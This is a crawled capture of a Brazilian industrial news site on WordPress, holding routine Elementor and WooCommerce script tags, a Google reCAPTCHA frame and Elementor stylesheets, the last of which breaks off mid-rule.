<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"15ac4c88da"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":73283,"title":"Gravomark%20apresenta%20solu%C3%A7%C3%B5es%20industriais%20em%20grava%C3%A7%C3%A3o%20e","excerpt":"","featuredImage":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/05\/gravomark-1.gif"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"efaf996f91","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"e73c6d3fdb"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<style id="dce-template-fix-31b8003e-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://eaemaq.com.br/wp-content/uploads/2024/05/gravomark-1.gif");}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z3q3hkmdSJytctxsbEte-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764498660157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-17389.css?ver=1764406403
body_size: 1474
content:
.elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-background-overlay{background-color:#4054B2;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-17389 .elementor-element.elementor-element-31b8003e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:83px 0px 5px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-17389 .elementor-element.elementor-element-ba4459f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-ba4459f .elementor-heading-title{font-family:"Fira Sans", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-886ec26{--alignment:left;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-886ec26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon{width:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-text, .elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-17389 .elementor-element.elementor-element-36acf96e > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-36acf96e{margin-top:25px;margin-bottom:0px;z-index:1;}.elementor-17389 .elementor-element.elementor-element-752b0ecf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-10950a96{color:#000000;font-family:"Fira Sans", Sans-serif;line-height:1.9em;}.elementor-17389 .elementor-element.elementor-element-608a59f3 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;color:#000000;}.elementor-17389 .elementor-element.elementor-element-b87827c > .elementor-element-populated{padding:0px 15px 40px 15px;}.elementor-17389 .elementor-element.elementor-element-1c21ceec > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-1c21ceec .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:28px;color:#000000;}.elementor-17389 .elementor-element.elementor-element-fab8083{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-17389 .elementor-element.elementor-element-fab8083:after{content:"0.66";}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__thumbnail__link{width:100%;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__meta-data span + span:before{content:"///";}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__title, .elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__title a{font-size:16px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:030px 0px 60px 0px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-17389 .elementor-element.elementor-element-3f9405a9 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-2de7298{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#FFFFFF;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-html{padding-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear{color:#e62626;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .mce-panel{background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button{font-family:"Fira Sans", Sans-serif;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-17389 .elementor-element.elementor-element-79ca1137{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-dce_range input{opacity:1;}body.elementor-page-17389:not(.elementor-motion-effects-element-type-background), body.elementor-page-17389 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-17389 .elementor-element.elementor-element-31b8003e{padding:60px 0px 60px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-17389 .elementor-element.elementor-element-ba4459f{text-align:center;} .elementor-17389 .elementor-element.elementor-element-886ec26{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-36acf96e{margin-top:0px;margin-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17389 .elementor-element.elementor-element-b87827c > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-17389 .elementor-element.elementor-element-3f9405a9{text-align:center;}.elementor-17389 .elementor-element.elementor-element-2de7298{text-align:center;}}@media(max-width:767px){.elementor-17389 .elementor-element.elementor-element-31b8003e{padding:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-ba4459f .elementor-heading-title{font-size:25px;}.elementor-17389 .elementor-element.elementor-element-886ec26{--alignment:center;} .elementor-17389 .elementor-element.elementor-element-886ec26{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-17389 .elementor-element.elementor-element-fab8083:after{content:"0.5";}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__thumbnail__link{width:100%;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-17389 .elementor-element.elementor-element-752b0ecf{width:76.928%;}.elementor-17389 .elementor-element.elementor-element-b87827c{width:22.085%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17389 .elementor-element.elementor-element-752b0ecf{width:100%;}.elementor-17389 .elementor-element.elementor-element-b87827c{width:100%;}}/* Start custom CSS */.corpo_texto figure > img {
    width:100% !important;
}
.corpo_texto figure{
    width:50% !Important;
}

@media only screen and (max-width: 600px) {
.corpo_texto img{width: 100% !important;} 
    .corpo_texto figure{width: 100% !important;} 
}



.elementor-17351 .elementor-element.elementor-element-1157a3e7 {
    font-family: "Fira Sans", Sans-serif;
    font-size: 14px;
    color: #000;
}

.corpo_texto a {
    color: blue !important; 
    text-decoration: none; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1764406398
body_size: 597
content:
.elementor-16293 .elementor-element.elementor-element-c3fc620 .elementor-button{background-color:#0F128C;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-c3fc620{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363 .elementor-button{background-color:#F7D21E;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-f598a6d{width:var( --container-widget-width, 79.788% );max-width:79.788%;--container-widget-width:79.788%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:focus{color:#ffde01;fill:#ffde01;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-underline .elementor-item:after,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-overline .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{background-color:#0F128C;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted{background-color:#FF1E00;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown .elementor-item, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Fira Sans", Sans-serif;font-size:18px;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 20px 0px rgba(0,0,0,0.25);}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(255,255,255,0.3);border-bottom-width:1px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}#elementor-popup-modal-16293{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-16293 .dialog-message{width:1000px;height:100vh;align-items:flex-start;}#elementor-popup-modal-16293 